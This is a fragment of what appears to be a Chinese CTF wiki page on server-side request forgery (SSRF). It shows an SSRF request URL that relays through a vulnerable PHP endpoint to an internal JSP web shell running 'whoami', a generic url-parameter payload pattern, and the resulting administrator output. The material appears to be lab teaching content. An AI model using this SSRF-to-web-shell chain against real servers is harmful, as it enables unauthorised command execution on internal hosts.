 http://192.168.91.142/ssrf/01.php?url=http://192.168.91.108:8080/cmd/cmd.jsp?cmd=whoami
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的
Follow @ctfs-wiki
SSRF服务端请求伪造
/index.php?url=http://x.x.x.x
Commands with JSP Send
Command: whoami
test-b9edf20207\administrator
© CTFS-WIKI